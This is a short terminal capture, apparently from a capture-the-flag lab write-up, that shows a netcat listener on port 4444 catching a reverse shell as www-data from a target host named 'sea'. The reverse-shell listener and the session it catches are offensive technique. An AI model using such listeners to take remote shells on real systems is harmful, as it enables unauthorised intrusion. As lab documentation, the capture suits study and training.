 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.28] 56420
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x
86_64 GNU/Linux
 07:09:36 up 38 min,  0 users,  load average: 0.79, 0.87, 0.68
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$